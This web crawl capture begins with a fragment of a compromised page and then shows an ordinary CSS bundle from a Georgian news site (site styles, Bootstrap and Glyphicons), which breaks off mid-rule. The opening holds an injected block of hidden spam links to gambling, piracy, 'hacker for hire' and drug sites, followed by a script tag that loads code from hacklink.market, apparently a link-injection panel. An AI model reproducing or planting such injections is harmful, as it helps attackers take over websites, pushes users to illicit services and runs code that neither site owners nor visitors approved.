href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://nycbahis.cc/" title="nycbahis">nycbahis</a><a href="https://betigmaguncel.com" title="betigma giriş">betigma giriş</a><a href="https://leifpuntkempen.be/" title="betasus">betasus</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="https://wf.crowdsurfwork.com/" title="tipobet">tipobet</a><a href="https://smqu6.com/" title="스마일퀄리티">스마일퀄리티</a><a href="https://www.senseofchina.nl/" title="megabahis">megabahis</a><a href="https://www.saigeethaashram.org/" title="holiganbet">holiganbet</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://habicamp.com.br/" title="matbet">matbet</a><a href="https://che.buet.ac.bd" title="สล็อต">สล็อต</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://adelina.org.br/" title="holiganbet">holiganbet</a><a href="https://vozolturkiyedistributoru.com/collections/terea" title="https://vozolturkiyedistributoru.com/collections/terea">https://vozolturkiyedistributoru.com/collections/terea</a><a href="https://www.saigeethaashram.org/" title="holiganbet">holiganbet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://hitsbot.hittab.com" title="google hit botu">google hit botu</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://adelina.org.br/" title="holiganbet">holiganbet</a><a href="https://giftcardmallmygiftc.com" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://betlike.app/" title="betlike giriş">betlike giriş</a><a href="https://www.kingbet188.com/" title="kingbet188 slot">kingbet188 slot</a><a href="https://tenisfilesi.com.tr/" title="ultrabet">ultrabet</a><a href="https://tdac.thailandarrivalcardweb2026.net/" title="thailand digital arrival card">thailand digital arrival card</a><a href="https://agro-code.ru/" title="все казино">все казино</a><a href="https://vocazioni.net/" title="jojobet">jojobet</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://propuesta.mgnacional.cl/" title="casibom">casibom</a><a href="https://internacional.tercersector.cat/" title="Bahiscasino giriş">Bahiscasino giriş</a><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a><a href="https://shivers.store/" title="sekabet">sekabet</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://doradcy.nl/" title="jojobet giriş">jojobet giriş</a><a href="https://primosmex.com/about.html" title="jojobet giriş">jojobet giriş</a><a href="https://urdufonts.com" title="iptv satın al">iptv satın al</a><a href="https://www.tafoot.com/" title="jojobet">jojobet</a><a href="https://www.ff-hochwolkersdorf.at/" title="marsbahis">marsbahis</a><a href="https://tr.pasacasinoguncell.com/" title="paşacasino">paşacasino</a><a href="https://restoracci.com/" title="betnano">betnano</a><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a><a href="https://adelina.org.br/" title="holiganbet">holiganbet</a><a href="https://adelina.org.br/" title="holiganbet">holiganbet</a><a href="https://balisurfinglesson.com/" title="meritking">meritking</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://samuel-silva.com/" title="sahabet">sahabet</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://priviterafabio.com/" title="meritbet">meritbet</a><a href="https://jurnalmataraman.com/" title="oslobet">oslobet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada" title="magic mushrooms">magic mushrooms</a><a href="https://alamalmuda.com/" title="holiganbet">holiganbet</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://thedelegation.org/" title="betasus giriş">betasus giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://10000beds.org/" title="Streameast">Streameast</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://laboratoriodieselgandara.com/" title="artemisbet">artemisbet</a><a href="https://lacollinaagriturismo.com/" title="matbet">matbet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.seu-dominio.com/" title="casibom">casibom</a><a href="https://humarathon.fr/" title="mp3juice">mp3juice</a><a href="https://unioesportivalleida.net/" title="Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv">Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://outoftheboxfood.com/" title="casibom giriş">casibom giriş</a><a href="https://adopron.org.do/" title="casibom">casibom</a><a href="https://pomasujemy.pl/" title="lunabet">lunabet</a><a href="https://dizipal.tr/" title="dizipal">dizipal</a><a href="https://lektorat-korrekturlesen.de/fussnoten/" title="ultrabet güncel giriş">ultrabet güncel giriş</a><a href="https://neighborsinsurance.us/" title="holiganbet">holiganbet</a><a href="https://dvcop.com/" title="jojobet">jojobet</a><a href="https://profits.co.id/" title="holiganbet">holiganbet</a><a href="https://ctase.edu.mx" title="jojobet">jojobet</a><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://cheby24.ru/" title="matbet">matbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://ikushal.com/" title="marsbahis">marsbahis</a><a href="https://tymurssupplement.com/products/doctor-b-ivermectin-tablet-for-person" title="ivermectin">ivermectin</a><a href="https://leader-anhalt.de/" title="matbet">matbet</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://biyskmedspo.ru/" title="лучшие казино">лучшие казино</a><a href="https://xn--g1aedcobac6ae.xn--p1ai/" title="лучшие казино">лучшие казино</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://sma-pomosda.sch.id/" title="1xbet">1xbet</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://selcukpanel3.com/test" title="iptv test">iptv test</a><a href="https://www.carla-bikini.com/" title="casinolevant">casinolevant</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://junoeleven.com/" title="pusulabet">pusulabet</a><a href="https://aone-hotel.com/" title="lunabet">lunabet</a><a href="https://m.retcasino.com/" title="ret casino">ret casino</a><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://fondavela.com/" title="Streameast">Streameast</a><a href="https://www.gschneider.com/sustainability/" title="slot thailand">slot thailand</a><a href="https://lexiconentertainment.com/" title="Totalsportek">Totalsportek</a><a href="https://alahlia.ae/" title="bonisabet">bonisabet</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://www.yad.fr/" title="jojobet">jojobet</a><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://x.com/Sahabetgirs" title="Sahabet giriş">Sahabet giriş</a><a href="https://tr.gilibertosno4.com/" title="telegram ifşa">telegram ifşa</a><a href="https://mlbes.tumblr.com/" title="ikimisli">ikimisli</a><a href="https://mlbes.tumblr.com/" title="ikimisli">ikimisli</a><a href="https://mega-arthur-moneret.tumblr.com/" title="betkare">betkare</a><a href="https://george3ape.tumblr.com/" title="betplay">betplay</a><a href="https://alextenea.tumblr.com/" title="modabet">modabet</a><a href="https://canalrecetas.tumblr.com/" title="betplay">betplay</a><a href="https://mlbes.tumblr.com/" title="ikimisli">ikimisli</a><a href="http://samosasingh.com/" title="casibom">casibom</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script>   <script type="text/javascript"><!--

  --></script>
</body>

--- FILE ---
content_type: text/css
request_url: https://tv9news.ge/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css
body_size: 65699
content:

/* start file: One_Category.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 18, 2019, 12:05:07 PM
    Author     : Beka
*/

.one_category_with_imgs .cat_wrapper {
    position: absolute;
    z-index: 1;
    bottom: 0;
    background: rgba(0,0,0,0.7);
}

.one_category_with_imgs .cat_wrapper_inner {
    padding: 18px 18px 9px 12px;
}

.one_category_with_imgs .catnews_readon a {
    color: #fff;
    font-family: 'BPG-Nino-Mtavruli';
    font-size: 12px;
}

.one_category_with_imgs .catnews_readon a:hover {
    color: rgb(27, 132, 169);
}

.one_category_with_imgs .catnews_introtext {
    width: 100%;
    color: #fff;
    font-size: 13px;
}

.one_category_with_imgs .catnews_images > a > img, .one_category_with_imgs  .catnews_images > img {
    margin: 0;
}

.one_category_with_imgs .catnews_linkff a {
    color: #fff;
}

.one_category_with_imgs .catnews_date_more {
    float: right;
}

.one_category_with_imgs .catnews_time {
    color: #fff;
    font-size: 10px;
    font-family: DejaVu_Sans;
    float: left;
}

.cat_wrapper_inner {
    position: relative; 
}
/* end file: One_Category.css */

/* start file: articleimgshare.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Jun 5, 2017, 4:43:10 PM
    Author     : ROMA
*/

/*a.fb-share*/
a.fb-share div{
    display: table;
}
.article-img-inn{
    position: relative;
    margin: 0 0 10px;
}
.atricle_text .article-img-inn img{
    margin: 10px 0 0;
    width:100%;
}

.atricle_text a img , .atricle_text .video-js ,.atricle_text iframe {
   margin: 10px 0; 
}

a.fb-share {
    background: #5771a7;
    display: table;
    height: 24px;
    width:24px;
    color: #fff;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    position: absolute;
    right: 10px;
    top: 20px;
    background: url(/templates/TV9/images/fis.png);
background-repeat: no-repeat;
background-position: center;

opacity: 0.6;
}
.imagetitle {
        padding: 10px;
    background: rgba(247, 247, 247, 0.5);
    border-bottom: 1px solid #ccc;
    font-style: italic;
    position: absolute;
    bottom: 0;
    color: #333;
    left: 0;
    right: 0;
}
.article-img-inn:hover a.fb-share{
    opacity: 1;
}

.article .artimg {
        position: relative;
    display: block;
    margin-bottom: 3px;
}
.artimg .fbclone  {
     right: 10px;
     top: 10px;
     z-index: 1;
     opacity: 0.6;
     overflow: hidden;
     position: absolute;
}
.artimg:hover .fbclone{
    opacity: 1;
}
/* end file: articleimgshare.css */

/* start file: blockquote.css */
.atricle_text blockquote {
    
   
    margin: 10px 0;
    border: 1px solid #0b4ca1;
    padding: 10px;
    padding-left: 48px;
    background: url(/templates/TV9/images/article_blockquota.png);
    background-position: 10px center;
    background-repeat: no-repeat;
    color: #0b4ca1;
    font-weight: bold;
    clear: both;
    letter-spacing: 1px;
}
.userarticles-page .userarticles-submit .field-title {
    display: table;
    margin: 0 auto;
    float: none;
}
/* end file: blockquote.css */

/* start file: bootstrap.css */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: .67em 0;
    font-size: 2em;
}
mark {
    color: #000;
    background: #ff0;
}
small {
    font-size: 80%;
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sup {
    top: -.5em;
}
sub {
    bottom: -.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th {
    padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
    *,
    *:before,
    *:after {
        color: #000 !important;
        text-shadow: none !important;
        background: transparent !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}
@font-face {
    font-family: 'Glyphicons Halflings';

    src: url('/templates/TV9/fonts/glyphicons-halflings-regular.eot');
    src: url('/templates/TV9/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.woff2') format('woff2'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.woff') format('woff'), 
        url('/templates/TV9/fonts/glyphicons-halflings-regular.ttf') format('truetype'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
    content: "\002a";
}
.glyphicon-plus:before {
    content: "\002b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
    content: "\20ac";
}
.glyphicon-minus:before {
    content: "\2212";
}
.glyphicon-cloud:before {
    content: "\2601";
}
.glyphicon-envelope:before {
    content: "\2709";
}
.glyphicon-pencil:before {
    content: "\270f";
}
.glyphicon-glass:before {
    content: "\e001";
}
.glyphicon-music:before {
    content: "\e002";
}
.glyphicon-search:before {
    content: "\e003";
}
.glyphicon-heart:before {
    content: "\e005";
}
.glyphicon-star:before {
    content: "\e006";
}
.glyphicon-star-empty:before {
    content: "\e007";
}
.glyphicon-user:before {
    content: "\e008";
}
.glyphicon-film:before {
    content: "\e009";
}
.glyphicon-th-large:before {
    content: "\e010";
}
.glyphicon-th:before {
    content: "\e011";
}
.glyphicon-th-list:before {
    content: "\e012";
}
.glyphicon-ok:before {
    content: "\e013";
}
.glyphicon-remove:before {
    content: "\e014";
}
.glyphicon-zoom-in:before {
    content: "\e015";
}
.glyphicon-zoom-out:before {
    content: "\e016";
}
.glyphicon-off:before {
    content: "\e017";
}
.glyphicon-signal:before {
    content: "\e018";
}
.glyphicon-cog:before {
    content: "\e019";
}
.glyphicon-trash:before {
    content: "\e020";
}
.glyphicon-home:before {
    content: "\e021";
}
.glyphicon-file:before {
    content: "\e022";
}
.glyphicon-time:before {
    content: "\e023";
}
.glyphicon-road:before {
    content: "\e024";
}
.glyphicon-download-alt:before {
    content: "\e025";
}
.glyphicon-download:before {
    content: "\e026";
}
.glyphicon-upload:before {
    content: "\e027";
}
.glyphicon-inbox:before {
    content: "\e028";
}
.glyphicon-play-circle:before {
    content: "\e029";
}
.glyphicon-repeat:before {
    content: "\e030";
}
.glyphicon-refresh:before {
    content: "\e031";
}
.glyphicon-list-alt:before {
    content: "\e032";
}
.glyphicon-lock:before {
    content: "\e033";
}
.glyphicon-flag:before {
    content: "\e034";
}
.glyphicon-headphones:before {
    content: "\e035";
}
.glyphicon-volume-off:before {
    content: "\e036";
}
.glyphicon-volume-down:before {
    content: "\e037";
}
.glyphicon-volume-up:before {
    content: "\e038";
}
.glyphicon-qrcode:before {
    content: "\e039";
}
.glyphicon-barcode:before {
    content: "\e040";
}
.glyphicon-tag:before {
    content: "\e041";
}
.glyphicon-tags:before {
    content: "\e042";
}
.glyphicon-book:before {
    content: "\e043";
}
.glyphicon-bookmark:before {
    content: "\e044";
}
.glyphicon-print:before {
    content: "\e045";
}
.glyphicon-camera:before {
    content: "\e046";
}
.glyphicon-font:before {
    content: "\e047";
}
.glyphicon-bold:before {
    content: "\e048";
}
.glyphicon-italic:before {
    content: "\e049";
}
.glyphicon-text-height:before {
    content: "\e050";
}
.glyphicon-text-width:before {
    content: "\e051";
}
.glyphicon-align-left:before {
    content: "\e052";
}
.glyphicon-align-center:before {
    content: "\e053";
}
.glyphicon-align-right:before {
    content: "\e054";
}
.glyphicon-align-justify:before {
    content: "\e055";
}
.glyphicon-list:before {
    content: "\e056";
}
.glyphicon-indent-left:before {
    content: "\e057";
}
.glyphicon-indent-right:before {
    content: "\e058";
}
.glyphicon-facetime-video:before {
    content: "\e059";
}
.glyphicon-picture:before {
    content: "\e060";
}
.glyphicon-map-marker:before {
    content: "\e062";
}
.glyphicon-adjust:before {
    content: "\e063";
}
.glyphicon-tint:before {
    content: "\e064";
}
.glyphicon-edit:before {
    content: "\e065";
}
.glyphicon-share:before {
    content: "\e066";
}
.glyphicon-check:before {
    content: "\e067";
}
.glyphicon-move:before {
    content: "\e068";
}
.glyphicon-step-backward:before {
    content: "\e069";
}
.glyphicon-fast-backward:before {
    content: "\e070";
}
.glyphicon-backward:before {
    content: "\e071";
}
.glyphicon-play:before {
    content: "\e072";
}
.glyphicon-pause:before {
    content: "\e073";
}
.glyphicon-stop:before {
    content: "\e074";
}
.glyphicon-forward:before {
    content: "\e075";
}
.glyphicon-fast-forward:before {
    content: "\e076";
}
.glyphicon-step-forward:before {
    content: "\e077";
}
.glyphicon-eject:before {
    content: "\e078";
}
.glyphicon-chevron-left:before {
    content: "\e079";
}
.glyphicon-chevron-right:before {
    content: "\e080";
}
.glyphicon-plus-sign:before {
    content: "\e081";
}
.glyphicon-minus-sign:before {
    content: "\e082";
}
.glyphicon-remove-sign:before {
    content: "\e083";
}
.glyphicon-ok-sign:before {
    content: "\e084";
}
.glyphicon-question-sign:before {
    content: "\e085";
}
.glyphicon-info-sign:before {
    content: "\e086";
}
.glyphicon-screenshot:before {
    content: "\e087";
}
.glyphicon-remove-circle:before {
    content: "\e088";
}
.glyphicon-ok-circle:before {
    content: "\e089";
}
.glyphicon-ban-circle:before {
    content: "\e090";
}
.glyphicon-arrow-left:before {
    content: "\e091";
}
.glyphicon-arrow-right:before {
    content: "\e092";
}
.glyphicon-arrow-up:before {
    content: "\e093";
}
.glyphicon-arrow-down:before {
    content: "\e094";
}
.glyphicon-share-alt:before {
    content: "\e095";
}
.glyphicon-resize-full:before {
    content: "\e096";
}
.glyphicon-resize-small:before {
    content: "\e097";
}
.glyphicon-exclamation-sign:before {
    content: "\e101";
}
.glyphicon-gift:before {
    content: "\e102";
}
.glyphicon-leaf:before {
    content: "\e103";
}
.glyphicon-fire:before {
    content: "\e104";
}
.glyphicon-eye-open:before {
    content: "\e105";
}
.glyphicon-eye-close:before {
    content: "\e106";
}
.glyphicon-warning-sign:before {
    content: "\e107";
}
.glyphicon-plane:before {
    content: "\e108";
}
.glyphicon-calendar:before {
    content: "\e109";
}
.glyphicon-random:before {
    content: "\e110";
}
.glyphicon-comment:before {
    content: "\e111";
}
.glyphicon-magnet:before {
    content: "\e112";
}
.glyphicon-chevron-up:before {
    content: "\e113";
}
.glyphicon-chevron-down:before {
    content: "\e114";
}
.glyphicon-retweet:before {
    content: "\e115";
}
.glyphicon-shopping-cart:before {
    content: "\e116";
}
.glyphicon-folder-close:before {
    content: "\e117";
}
.glyphicon-folder-open:before {
    content: "\e118";
}
.glyphicon-resize-vertical:before {
    content: "\e119";
}
.glyphicon-resize-horizontal:before {
    content: "\e120";
}
.glyphicon-hdd:before {
    content: "\e121";
}
.glyphicon-bullhorn:before {
    content: "\e122";
}
.glyphicon-bell:before {
    content: "\e123";
}
.glyphicon-certificate:before {
    content: "\e124";
}
.glyphicon-thumbs-up:before {
    content: "\e125";
}
.glyphicon-thumbs-down:before {
    content: "\e126";
}
.glyphicon-hand-right:before {
    content: "\e127";
}
.glyphicon-hand-left:before {
    content: "\e128";
}
.glyphicon-hand-up:before {
    content: "\e129";
}
.glyphicon-hand-down:before {
    content: "\e130";
}
.glyphicon-circle-arrow-right:before {
    content: "\e131";
}
.glyphicon-circle-arrow-left:before {
    content: "\e132";
}
.glyphicon-circle-arrow-up:before {
    content: "\e133";
}
.glyphicon-circle-arrow-down:before {
    content: "\e134";
}
.glyphicon-globe:before {
    content: "\e135";
}
.glyphicon-wrench:before {
    content: "\e136";
}
.glyphicon-tasks:before {
    content: "\e137";
}
.glyphicon-filter:before {
    content: "\e138";
}
.glyphicon-briefcase:before {
    content: "\e139";
}
.glyphicon-fullscreen:before {
    content: "\e140";
}
.glyphicon-dashboard:before {
    content: "\e141";
}
.glyphicon-paperclip:before {
    content: "\e142";
}
.glyphicon-heart-empty:before {
    content: "\e143";
}
.glyphicon-link:before {
    content: "\e144";
}
.glyphicon-phone:before {
    content: "\e145";
}
.glyphicon-pushpin:before {
    content: "\e146";
}
.glyphicon-usd:before {
    content: "\e148";
}
.glyphicon-gbp:before {
    content: "\e149";
}
.glyphicon-sort:before {
    content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
    content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152";
}
.glyphicon-sort-by-order:before {
    content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
    content: "\e154";
}
.glyphicon-sort-by-attributes:before {
    content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
    content: "\e156";
}
.glyphicon-unchecked:before {
    content: "\e157";
}
.glyphicon-expand:before {
    content: "\e158";
}
.glyphicon-collapse-down:before {
    content: "\e159";
}
.glyphicon-collapse-up:before {
    content: "\e160";
}
.glyphicon-log-in:before {
    content: "\e161";
}
.glyphicon-flash:before {
    content: "\e162";
}
.glyphicon-log-out:before {
    content: "\e163";
}
.glyphicon-new-window:before {
    content: "\e164";
}
.glyphicon-record:before {
    content: "\e165";
}
.glyphicon-save:before {
    content: "\e166";
}
.glyphicon-open:before {
    content: "\e167";
}
.glyphicon-saved:before {
    content: "\e168";
}
.glyphicon-import:before {
    content: "\e169";
}
.glyphicon-export:before {
    content: "\e170";
}
.glyphicon-send:before {
    content: "\e171";
}
.glyphicon-floppy-disk:before {
    content: "\e172";
}
.glyphicon-floppy-saved:before {
    content: "\e173";
}
.glyphicon-floppy-remove:before {
    content: "\e174";
}
.glyphicon-floppy-save:before {
    content: "\e175";
}
.glyphicon-floppy-open:before {
    content: "\e176";
}
.glyphicon-credit-card:before {
    content: "\e177";
}
.glyphicon-transfer:before {
    content: "\e178";
}
.glyphicon-cutlery:before {
    content: "\e179";
}
.glyphicon-header:before {
    content: "\e180";
}
.glyphicon-compressed:before {
    content: "\e181";
}
.glyphicon-earphone:before {
    content: "\e182";
}
.glyphicon-phone-alt:before {
    content: "\e183";
}
.glyphicon-tower:before {
    content: "\e184";
}
.glyphicon-stats:before {
    content: "\e185";
}
.glyphicon-sd-video:before {
    content: "\e186";
}
.glyphicon-hd-video:before {
    content: "\e187";
}
.glyphicon-subtitles:before {
    content: "\e188";
}
.glyphicon-sound-stereo:before {
    content: "\e189";
}
.glyphicon-sound-dolby:before {
    content: "\e190";
}
.glyphicon-sound-5-1:before {
    content: "\e191";
}
.glyphicon-sound-6-1:before {
    content: "\e192";
}
.glyphicon-sound-7-1:before {
    content: "\e193";
}
.glyphicon-copyright-mark:before {
    content: "\e194";
}
.glyphicon-registration-mark:before {
    content: "\e195";
}
.glyphicon-cloud-download:before {
    content: "\e197";
}
.glyphicon-cloud-upload:before {
    content: "\e198";
}
.glyphicon-tree-conifer:before {
    content: "\e199";
}
.glyphicon-tree-deciduous:before {
    content: "\e200";
}
.glyphicon-cd:before {
    content: "\e201";
}
.glyphicon-save-file:before {
    content: "\e202";
}
.glyphicon-open-file:before {
    content: "\e203";
}
.glyphicon-level-up:before {
    content: "\e204";
}
.glyphicon-copy:before {
    content: "\e205";
}
.glyphicon-paste:before {
    content: "\e206";
}
.glyphicon-alert:before {
    content: "\e209";
}
.glyphicon-equalizer:before {
    content: "\e210";
}
.glyphicon-king:before {
    content: "\e211";
}
.glyphicon-queen:before {
    content: "\e212";
}
.glyphicon-pawn:before {
    content: "\e213";
}
.glyphicon-bishop:before {
    content: "\e214";
}
.glyphicon-knight:before {
    content: "\e215";
}
.glyphicon-baby-formula:before {
    content: "\e216";
}
.glyphicon-tent:before {
    content: "\26fa";
}
.glyphicon-blackboard:before {
    content: "\e218";
}
.glyphicon-bed:before {
    content: "\e219";
}
.glyphicon-apple:before {
    content: "\f8ff";
}
.glyphicon-erase:before {
    content: "\e221";
}
.glyphicon-hourglass:before {
    content: "\231b";
}
.glyphicon-lamp:before {
    content: "\e223";
}
.glyphicon-duplicate:before {
    content: "\e224";
}
.glyphicon-piggy-bank:before {
    content: "\e225";
}
.glyphicon-scissors:before {
    content: "\e226";
}
.glyphicon-bitcoin:before {
    content: "\e227";
}
.glyphicon-btc:before {
    content: "\e227";
}
.glyphicon-xbt:before {
    content: "\e227";
}
.glyphicon-yen:before {
    content: "\00a5";
}
.glyphicon-jpy:before {
    content: "\00a5";
}
.glyphicon-ruble:before {
    content: "\20bd";
}
.glyphicon-rub:before {
    content: "\20bd";
}
.glyphicon-scale:before {
    content: "\e230";
}
.glyphicon-ice-lolly:before {
    content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
    content: "\e232";
}
.glyphicon-education:before {
    content: "\e233";
}
.glyphicon-option-horizontal:before {
    content: "\e234";
}
.glyphicon-option-vertical:before {
    content: "\e235";
}
.glyphicon-menu-hamburger:before {
    content: "\e236";
}
.glyphicon-modal-window:before {
    content: "\e237";
}
.glyphicon-oil:before {
    content: "\e238";
}
.glyphicon-grain:before {
    content: "\e239";
}
.glyphicon-sunglasses:before {
    content: "\e240";
}
.glyphicon-text-size:before {
    content: "\e241";
}
.glyphicon-text-color:before {
    content: "\e242";
}
.glyphicon-text-background:before {
    content: "\e243";
}
.glyphicon-object-align-top:before {
    content: "\e244";
}
.glyphicon-object-align-bottom:before {
    content: "\e245";
}
.glyphicon-object-align-horizontal:before {
    content: "\e246";
}
.glyphicon-object-align-left:before {
    content: "\e247";
}
.glyphicon-object-align-vertical:before {
    content: "\e248";
}
.glyphicon-object-align-right:before {
    content: "\e249";
}
.glyphicon-triangle-right:before {
    content: "\e250";
}
.glyphicon-triangle-left:before {
    content: "\e251";
}
.glyphicon-triangle-bottom:before {
    content: "\e252";
}
.glyphicon-triangle-top:before {
    content: "\e253";
}
.glyphicon-console:before {
